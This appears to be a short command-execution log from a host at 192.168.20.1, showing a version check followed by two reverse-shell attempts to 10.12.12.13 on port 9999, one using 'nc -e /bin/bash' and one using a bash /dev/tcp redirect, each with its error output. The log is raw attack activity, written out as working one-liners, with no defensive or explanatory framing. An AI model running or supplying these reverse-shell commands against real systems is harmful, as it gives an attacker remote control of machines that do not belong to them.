 [2025-05-13 14:47:10] IP: 192.168.20.1 | Command: bash --version | ExecTime: 0.0064s | Error: <nil> | Output: GNU bash, version 5.2.21(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[2025-05-13 14:48:18] IP: 192.168.20.1 | Command: nc -e /bin/bash 10.12.12.13 9999 | ExecTime: 0.0082s | Error: exit status 1 | Output: nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
[2025-05-13 14:49:37] IP: 192.168.20.1 | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0019s | Error: exit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number